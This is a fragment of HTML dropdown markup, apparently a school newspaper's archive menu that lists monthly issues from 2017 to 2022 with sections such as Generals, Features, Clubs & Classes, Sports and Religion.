	<option class="level-0" value="2001">December 2022</option>
	<option class="level-1" value="2002">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2003">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2004">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2005">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2006">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1993">November 2022</option>
	<option class="level-1" value="1994">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1995">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1996">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1997">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1998">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1982">October 2022</option>
	<option class="level-1" value="1983">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1984">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1985">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1986">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1987">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1969">September 2022</option>
	<option class="level-1" value="1970">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1971">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1972">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1973">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1974">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1955">August 2022</option>
	<option class="level-1" value="1956">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1957">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1958">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1959">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1960">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1945">July 2022</option>
	<option class="level-1" value="1946">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1947">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1948">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1949">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1950">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1933">June 2022</option>
	<option class="level-1" value="1935">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1936">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1937">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1938">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1934">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="1921">May 2022</option>
	<option class="level-1" value="1922">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1923">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1924">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1925">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1926">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1899">April 2022</option>
	<option class="level-1" value="1900">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1901">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1902">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1903">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1904">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1881">March 2022</option>
	<option class="level-1" value="1882">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1883">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1884">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1885">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1886">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1869">February 2022</option>
	<option class="level-1" value="1870">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1871">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1872">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1873">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1874">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1856">January 2022</option>
	<option class="level-1" value="1857">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1858">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1859">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1860">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1861">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1840">December 2021</option>
	<option class="level-1" value="1841">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1842">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1843">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1844">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1845">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1824">November 2021</option>
	<option class="level-1" value="1825">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1826">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1827">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1828">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1829">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1809">October 2021</option>
	<option class="level-1" value="1810">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1811">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1812">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1813">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1814">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1797">September 2021</option>
	<option class="level-1" value="1798">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1799">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1800">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1801">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1802">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1782">August 2021</option>
	<option class="level-1" value="1784">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1785">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1786">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1787">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1788">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1774">July 2021</option>
	<option class="level-1" value="1775">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1776">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1777">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1778">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1779">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1761">June 2021</option>
	<option class="level-1" value="1762">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1763">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1764">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1765">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1766">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1744">May 2021</option>
	<option class="level-1" value="1745">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1746">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1747">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1748">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1749">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1729">April 2021</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1731">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1732">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1733">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1734">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1711">March 2021</option>
	<option class="level-1" value="1712">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1713">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1714">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1715">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1716">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1695">February 2021</option>
	<option class="level-1" value="1696">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1697">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1698">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1699">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1700">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1682">January 2021</option>
	<option class="level-1" value="1683">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1684">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1685">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1686">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1687">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1669">December 2020</option>
	<option class="level-1" value="1670">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1671">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1672">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1673">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1674">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1663">April 2020</option>
	<option class="level-0" value="1648">November 2020</option>
	<option class="level-1" value="1649">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1650">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1651">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1652">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1637">October 2020</option>
	<option class="level-1" value="1638">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1639">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1640">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1641">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1642">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1628">September 2020</option>
	<option class="level-1" value="1629">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1630">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1631">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1632">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1615">August 2020</option>
	<option class="level-1" value="1616">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1617">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1618">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1619">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1620">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1605">July 2020</option>
	<option class="level-1" value="1606">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1607">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1608">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1609">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1610">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1596">June 2020</option>
	<option class="level-1" value="1597">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1598">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1599">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1584">March 2020</option>
	<option class="level-1" value="1585">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1586">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1587">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1588">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1558">February 2020</option>
	<option class="level-1" value="1559">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1560">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1561">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1562">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1544">January 2020</option>
	<option class="level-1" value="1545">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1546">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1547">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1548">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1549">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1531">December 2019</option>
	<option class="level-1" value="1543">&nbsp;&nbsp;&nbsp;Web Exclusive</option>
	<option class="level-1" value="1532">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1533">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1534">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1535">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1510">November 2019</option>
	<option class="level-1" value="1511">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1512">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1513">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1514">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1515">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1498">October 2019</option>
	<option class="level-1" value="1499">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1501">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="1473">September 2019</option>
	<option class="level-1" value="1474">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1475">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1476">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1477">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1478">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1447">July 2019</option>
	<option class="level-1" value="1448">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1449">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1450">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1451">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1452">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1459">August 2019</option>
	<option class="level-1" value="1460">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1461">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1462">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1463">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1464">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="3">Updated News</option>
	<option class="level-0" value="1437">June 2019</option>
	<option class="level-1" value="1438">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1439">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1440">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1441">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1442">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1422">May 2019</option>
	<option class="level-1" value="1423">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1425">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1426">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1427">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1405">April 2019</option>
	<option class="level-1" value="1406">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1407">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1408">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1409">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1410">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1391">March 2019</option>
	<option class="level-1" value="1392">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1393">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1394">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1395">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1396">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1369">February 2019</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1371">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1372">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1373">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1374">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1351">January 2019</option>
	<option class="level-1" value="1352">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1353">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1354">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1355">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1356">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1334">December 2018</option>
	<option class="level-1" value="1335">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1336">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1337">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1338">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1339">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1308">November 2018</option>
	<option class="level-1" value="1309">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1310">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1311">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1312">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1313">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1293">October 2018</option>
	<option class="level-1" value="1294">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1295">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1296">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1297">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1298">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1276">September 2018</option>
	<option class="level-1" value="1277">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1278">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1279">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1280">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1281">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1267">August 2018</option>
	<option class="level-1" value="1268">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1269">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1270">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1271">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1272">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1254">July 2018</option>
	<option class="level-1" value="1255">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1256">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1257">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1258">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1259">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1235">June 2018</option>
	<option class="level-1" value="1236">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1237">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1238">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1239">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1240">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1228">May 2018</option>
	<option class="level-1" value="1229">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1231">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1232">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1216">April 2018</option>
	<option class="level-1" value="1217">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1218">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1219">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1220">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1188">March 2018</option>
	<option class="level-1" value="1189">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1190">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1191">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1192">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1193">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1161">February 2018</option>
	<option class="level-1" value="1162">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1163">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1164">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1165">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1166">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1148">January 2018</option>
	<option class="level-1" value="1149">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1150">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1151">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1152">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1153">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1137">December 2017</option>
	<option class="level-1" value="1138">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1139">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1140">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1141">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1142">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1111">November 2017</option>
	<option class="level-1" value="1112">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1113">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1114">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1115">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1116">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1083">October 2017</option>
	<option class="level-1" value="1084">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1085">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1086">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1087">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1088">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1060">September 2017</option>
	<option class="level-1" value="1061">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1062">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1063">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1064">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1065">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1052">August 2017</option>
	<option class="level-1" value="1053">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1054">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1055">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1056">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1057">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1034">July 2017</option>
	<option class="level-1" value="1035">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1036">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1037">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1038">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1039">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1010">June 2017</option>
	<option class="level-1" value="1011">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1012">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1013">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1014">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1015">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="990">May 2017</option>
	<option class="level-1" value="991">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="992">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="993">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="994">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="970">April 2017</option>
	<option class="level-1" value="971">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="973">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="974">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="975">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="955">March 2017</option>
	<option class="level-1" value="956">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="957">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="958">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="959">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="960">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="931">February 2017</option>
	<option class="level-1" value="932">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="933">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="934">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
